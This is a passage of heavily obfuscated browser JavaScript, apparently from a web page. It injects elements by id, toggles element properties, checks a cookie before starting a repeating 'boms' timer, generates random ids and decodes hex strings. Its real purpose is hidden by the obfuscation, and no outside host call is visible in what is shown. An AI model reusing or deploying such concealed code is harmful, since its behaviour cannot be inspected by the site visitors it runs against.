d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return 